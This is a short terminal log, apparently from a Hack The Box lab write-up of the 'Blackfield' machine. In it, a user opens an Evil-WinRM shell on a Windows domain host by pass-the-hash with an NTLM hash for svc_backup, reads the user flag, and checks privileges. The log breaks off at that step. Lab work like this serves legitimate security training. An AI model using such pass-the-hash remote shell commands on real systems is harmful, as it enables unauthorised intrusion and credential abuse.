 rzgami@kali:~/Desktop/HTB/machines/blackfield$ evil-winrm -u "svc_backup" -H '9658d1d1dcd9250115e2205d9f48400d' -i blackfield.local
Evil-WinRM shell v3.6
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> type user.txt
3920bb317a0bef51027e2852be64b543
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> whoami /priv